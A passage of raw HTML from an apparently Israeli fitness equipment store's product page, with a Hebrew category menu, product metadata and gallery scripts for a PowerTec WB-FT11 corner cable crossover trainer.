<p><a href="/home-gym.html">לפרטים</a></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment.html" class="level-top" title="אירובי"><span>אירובי</span><span class="cat-label cat-label-label2">אש</span></a><div class="level0 submenu" style="width: 650px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment/elliptical.html" title="אליפטיקל"><span>אליפטיקל</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/elliptical/elliptical-adjustable-stride.html" title="אליפטיקל מתכוונן אורך צעד"><span>אליפטיקל מתכוונן אורך צעד</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/treadmills.html" title="מסלולי ריצה"><span>מסלולי ריצה</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment/bikes.html" title="אופני כושר"><span>אופני כושר</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/upright-bikes.html" title="אופני כושר רגילים"><span>אופני כושר רגילים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/recumbent-bikes.html" title="אופני כושר עם משענת"><span>אופני כושר עם משענת</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/crossfit-air-bike.html" title="אופני אוויר"><span>אופני אוויר</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/spinning-bikes.html" title="אופני ספינינג"><span>אופני ספינינג</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/rowing-machine-exercises.html" title="מכשיר חתירה"><span>מכשיר חתירה</span></a></li></ul><div class="menu-right-block col-md-4"><p><picture class="mfwebp">                <source  width="300" height="622" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/shop_fitness_megamenu.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/wysiwyg/shop_fitness_megamenu.jpg" alt="הנחות ענק בקניית צידו כושר אירובי - המחלקה הגדולה בישראל כל מותגי הספורט תחת קורת גג אחת" width="300" height="622"></picture></p></div></div></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/fitness.html" class="level-top" title="מכשירי כושר"><span>מכשירי כושר</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine.html" class="level-top" title="ציוד כושר מקצועי"><span>ציוד כושר מקצועי</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight.html" title="מכונות משקל חופשי"><span>מכונות משקל חופשי</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/extension-curl-machine.html" title="פושטים-כופפים\מרחיקים-מקרבים"><span>פושטים-כופפים\מרחיקים-מקרבים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/free-professional-fitness-machine.html" title="מכשירי כח חופשים"><span>מכשירי כח חופשים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/squat-machines.html" title="מכשירי סקווט"><span>מכשירי סקווט</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/smit-mwiin.html" title="סמית משיין"><span>סמית משיין</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/functional-training-center.html" title="קרוס אובר"><span>קרוס אובר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/press-rack.html" title="כלוב אימונים"><span>כלוב אימונים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/pec-fly.html" title="פרפר"><span>פרפר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/vertical-press-lat-machine.html" title="פולי"><span>פולי</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/cam-ab-back.html" title="זוקפי גב - בטן"><span>זוקפי גב - בטן</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/professional-multi-trainer.html" title="מולטי טריינר"><span>מולטי טריינר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/accessories-extras.html" title="אביזרים ותוספות"><span>אביזרים ותוספות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/professional-gym-benches.html" title="ספות כושר מקצועיות"><span>ספות כושר מקצועיות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/vertical-knee.html" title="מתח מקבילים"><span>מתח מקבילים</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/fitness-equipment.html" title="מקצועיים לחדר כושר"><span>מקצועיים לחדר כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-treadmills.html" title="מסלול ריצה מסחרי"><span>מסלול ריצה מסחרי</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-elliptical.html" title="אליפטיקל מקצועי"><span>אליפטיקל מקצועי</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-exercise-bikes.html" title="אופני כושר"><span>אופני כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-anaerobic-machines.html" title="אירובי"><span>אירובי</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand.html" title="עפ״ מותג"><span>עפ״ מותג</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/bodysolid.html" title="BodySolid"><span>BodySolid</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/commercial-fitness-equipment-nautilus.html" title="נאוטוליס"><span>נאוטוליס</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/powertec.html" title="PowerTec"><span>PowerTec</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/lifefitness.html" title="LifeFitness"><span>LifeFitness</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/vo2.html" title="Vo2"><span>Vo2</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-fitness-equipment-by-brand/dgz-fitness.html" title="DGZ Fitness"><span>DGZ Fitness</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/mvtgi-el-mhv-dwim.html" title="מותגי על מחוּדשים"><span>מותגי על מחוּדשים</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/home-gym.html" class="level-top" title="חדר כושר ביתי"><span>חדר כושר ביתי</span><span class="cat-label cat-label-label2">אש</span></a></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/tables.html" class="level-top" title="שולחנות משחק ומתקנים"><span>שולחנות משחק ומתקנים</span><span class="cat-label cat-label-label3">מבצע</span></a><div class="level0 submenu" style="width: 550px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/tennis-tables.html" title="שולחנות טניס - פינג פונג"><span>שולחנות טניס - פינג פונג</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/football-table-game.html" title="שולחנות כדורגל"><span>שולחנות כדורגל</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/air-hockey-tables-game.html" title="שולחנות הוקי אוויר"><span>שולחנות הוקי אוויר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/billiard-table-game.html" title="שולחנות בליארד - סנוקר"><span>שולחנות בליארד - סנוקר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/basketball-portable-system.html" title="מתקני סל"><span>מתקני סל</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/tables/trampoline.html" title="טרמפולינה"><span>טרמפולינה</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/round-trampoline.html" title="טרמפולינות קלאסיות - עגולות "><span>טרמפולינות קלאסיות - עגולות </span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/oval-trampoline.html" title="טרמפולינות אובליות"><span>טרמפולינות אובליות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/rectangle-trampoline.html" title="טרמפולינות מלבניות"><span>טרמפולינות מלבניות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/square-tramploine.html" title="טרמפולינות ריבועיות"><span>טרמפולינות ריבועיות</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/swings.html" title="נדנדות"><span>נדנדות</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/premium-game-tables.html" title="שולחנות משחק יוקרתיים"><span>שולחנות משחק יוקרתיים</span></a></li></ul><div class="menu-right-block col-md-4"><p><a href="/tables.html" target="_blank" rel="noopener"><picture class="mfwebp">                <source  type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/table_game_menu_banner.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/wysiwyg/table_game_menu_banner.jpg" alt=""></picture></a></p></div></div></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/seniors-fitness-equipment.html" class="level-top" title="כושר לגיל השלישי"><span>כושר לגיל השלישי</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/boxing.html" class="level-top" title="אגרוף"><span>אגרוף</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/boxing/boxing-gloves.html" title="כפפות אגרוף"><span>כפפות אגרוף</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/boxing/boxing-bag.html" title="שקי אגרוף"><span>שקי אגרוף</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/sport-nutrition-and-supplements.html" class="level-top" title="תוספי תזונה"><span>תוספי תזונה</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/blenders.html" class="level-top" title="בלנדר | מסחטות"><span>בלנדר | מסחטות</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        חשבון                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs sp" data-mage-init='{
    "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11"}
}'></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'">
    <!-- ko if: messages() && messages().length > 0 -->
        <div data-bind="html: messages()"></div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://www.ygl.co.il/rewards_catalog/notification/getProductNotification/product_id/420/"
                    }
                }
            }
        }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="קרוס אובר פינתי לאימון פונקציונאלי דגם WB-FT11" />
        <meta itemprop="image" content="https://www.ygl.co.il/media/catalog/product/cache/78815c2c132f5c32523bfbb75b2f76ed/p/o/powertec-wb-ft11-functional-trainer.jpg" />
        <meta itemprop="description" content="&nbsp;
קרוס אובר פינתי לאימון פונקציונאלי דגם WB-FT11

מוצר חדש לשנת 2012
מכשיר בסיסי בכל חדר כושר
עכשיו במידות שיתאימו גם לבית
כבלים מתכווננים ל 17 נקודות גובה שונות , כל כבל עובד בנפרד.
עשרות תרגילים שונים לכל שרירי הגוף .
המכשיר כולל מתקן לעליות מתח
המכשיר אינו כולל משקולות או ידיות משיכה כלשהם
מידות:&nbsp;אורך - 149 ס"מ,&nbsp;רוחב - 175 ס"מ,&nbsp;גובה - 208 ס"מ
מכשיר זה כולל סקירת וידאו לציוד כושר מקצועי,&nbsp;
מתקן קרוס אובר דגם WB-FT11

&nbsp;
יגל living well! - צוות מקצועי עומד לשרותך לפני כל החלטה על קנית ציוד כושר מקצועי למכוני כושר ולבית. בקר בקטגוריות הבאות:
מכשירי כושר |אליפטיקל |הליכון מסלול ריצה |אופני כושר |מולטי טריינר |מתקני סל |שולחנות משחק |ספות כושר
&nbsp;" />
        <meta itemprop="url" content="https://www.ygl.co.il/wb-ft11.html" />
        <meta itemprop="sku" content="pt_wbft11" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="ILS" />
            <meta itemprop="price" content="11790" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>

<div
            class="ambanners ambanner-3"
        data-position="3"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="mfwebp">                <source      type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/a626fc1cd29b986a8dc6265200bb78f4/p/o/powertec-wb-ft11-functional-trainer.webp">                 <img        alt="main product photo"        class="gallery-placeholder__image"        src="https://www.ygl.co.il/media/catalog/product/cache/a626fc1cd29b986a8dc6265200bb78f4/p/o/powertec-wb-ft11-functional-trainer.jpg"    /></picture>
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-1.gif"
                 alt="טוען...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/0\/u\/0urLw46a2xM.webp","img":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/a626fc1cd29b986a8dc6265200bb78f4\/0\/u\/0urLw46a2xM.webp","full":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/6781447a81f24b1f9dd7e09fdd571cb0\/0\/u\/0urLw46a2xM.webp","caption":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11","position":1,"isMain":true,"type":"video","videoUrl":"https:\/\/www.youtube.com\/watch?v=0urLw46a2xM"},{"thumb":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/f\/u\/functional-trainer-powertec.webp","img":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/a626fc1cd29b986a8dc6265200bb78f4\/f\/u\/functional-trainer-powertec.webp","full":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/6781447a81f24b1f9dd7e09fdd571cb0\/f\/u\/functional-trainer-powertec.webp","caption":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11","position":4,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/p\/o\/powertec-functional-trainer-wb-ft11.webp","img":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/a626fc1cd29b986a8dc6265200bb78f4\/p\/o\/powertec-functional-trainer-wb-ft11.webp","full":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/6781447a81f24b1f9dd7e09fdd571cb0\/p\/o\/powertec-functional-trainer-wb-ft11.webp","caption":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11","position":5,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/p\/o\/powertec-ft11-functional-trainer.webp","img":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/a626fc1cd29b986a8dc6265200bb78f4\/p\/o\/powertec-ft11-functional-trainer.webp","full":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/6781447a81f24b1f9dd7e09fdd571cb0\/p\/o\/powertec-ft11-functional-trainer.webp","caption":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11","position":6,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/p\/o\/powertec-functional-trainer.webp","img":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/a626fc1cd29b986a8dc6265200bb78f4\/p\/o\/powertec-functional-trainer.webp","full":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/6781447a81f24b1f9dd7e09fdd571cb0\/p\/o\/powertec-functional-trainer.webp","caption":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11","position":7,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/p\/o\/powertec-wb-ft11-functional-trainer.webp","img":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/a626fc1cd29b986a8dc6265200bb78f4\/p\/o\/powertec-wb-ft11-functional-trainer.webp","full":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/6781447a81f24b1f9dd7e09fdd571cb0\/p\/o\/powertec-wb-ft11-functional-trainer.webp","caption":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11","position":8,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/p\/o\/powertec-shape-system-functional-trainer_1.webp","img":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/a626fc1cd29b986a8dc6265200bb78f4\/p\/o\/powertec-shape-system-functional-trainer_1.webp","full":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/6781447a81f24b1f9dd7e09fdd571cb0\/p\/o\/powertec-shape-system-functional-trainer_1.webp","caption":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11","position":9,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/p\/o\/powertec-shape-system-cable-crossover.webp","img":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/a626fc1cd29b986a8dc6265200bb78f4\/p\/o\/powertec-shape-system-cable-crossover.webp","full":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/6781447a81f24b1f9dd7e09fdd571cb0\/p\/o\/powertec-shape-system-cable-crossover.webp","caption":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11","position":10,"isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<!-- <script type="text/javascript">
require([
    'jquery'
], function ($) {
    var videoLoaded = false;
    $(document).ready(function(){
        if (videoLoaded == false) {
            setTimeout(function () {
                jQuery('.fotorama__stage__frame.fotorama__active.fotorama-video-container.video-unplayed.fotorama_horizontal_ratio.fotorama__loaded.fotorama__loaded--img').trigger('click');
            }, 2000);
            videoLoaded = true;
        }
        
    });
});
</script> -->
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"external-video","videoUrl":"https:\/\/www.youtube.com\/watch?v=0urLw46a2xM","isBase":1},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"1"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="product-additional-attribute-labels"></div></div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >קרוס אובר פינתי לאימון פונקציונאלי דגם WB-FT11</span>    </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

                <div class="amshopby-option-link">
                            <div class="brand-title">
                    <a href="https://www.ygl.co.il/brands/powertec.html" class="amshopby-brand-title-link">
                        POWERTEC                    </a>
                </div>
                                        <a href="https://www.ygl.co.il/brands/powertec.html"
                   title="PowerTec"
                   aria-label="PowerTec"
                                    >
